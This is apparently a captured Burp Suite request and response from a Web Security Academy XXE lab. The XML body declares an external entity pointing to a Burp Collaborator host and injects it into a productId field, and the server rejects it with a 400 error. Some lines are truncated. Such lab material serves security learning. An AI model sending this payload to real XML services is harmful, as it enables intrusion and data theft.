 Request
Pretty Raw Hex \n
4 Content-Length: 226
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/9
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac5e1f561e333e0cc024739c005300ba.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac5e1f561e333e0cc024739c005300ba.web-security-academy.net/product?productI
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://woogkixvp70djhv250l28xxf167wvl.burpcollaborat
22 <stockCheck>
23 <productId>
&xxe;
</productId>
24 <storeId>
1
</storeId>
25 </stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"